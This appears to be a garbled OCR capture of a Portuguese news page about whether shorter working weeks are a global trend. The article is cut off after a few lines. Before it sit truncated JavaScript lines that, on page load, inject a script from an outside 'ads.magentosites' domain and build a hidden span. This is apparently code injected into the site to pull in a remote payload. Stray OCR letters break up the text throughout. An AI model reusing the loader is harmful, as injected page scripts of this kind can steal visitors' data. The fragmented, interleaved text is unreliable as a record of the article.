
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textConten
BUS
I
Á
Quarta, 03 Mai 2023 16:48
T
JORNADA DE TRABALHO REDUZIDA: SERÁ ESSA
UMA NOVA TENDÊNCIA MUNDIAL?
N
Países como Islândia, Bélgica e Emirados Árabes já
T
adotaram a redução da semana de trabalho, mas será
essa uma nova tendência? Cada vez mais tem se falado
C